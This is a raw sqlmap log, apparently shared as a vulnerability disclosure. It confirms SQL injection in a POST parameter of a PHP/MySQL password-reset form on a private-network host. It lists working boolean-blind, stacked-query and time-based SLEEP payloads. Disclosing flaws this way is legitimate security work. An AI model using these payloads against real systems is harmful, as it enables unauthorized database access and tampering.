 [22:22:51] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:23:26] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:23:59] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[22:24:33] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 289 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: user_type=student&id=1122 AND 5202=5202&email=hsk@yg.vom&new_pass=123456789&re_pass=123456789
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: user_type=student&id=1122;SELECT SLEEP(5)#&email=hsk@yg.vom&new_pass=123456789&re_pass=123456789
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user_type=student&id=1122 AND (SELECT 4535 FROM (SELECT(SLEEP(5)))LZqc)&email=hsk@yg.vom&new_pass=123456789
&re_pass=123456789
---
[22:24:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.0.12
[22:24:46] [INFO] fetched data logged to text files under 'C:\Users\韩旭\AppData\Local\sqlmap\output\172.17.150.123'
[*] ending @ 22:24:46 /2025-04-28/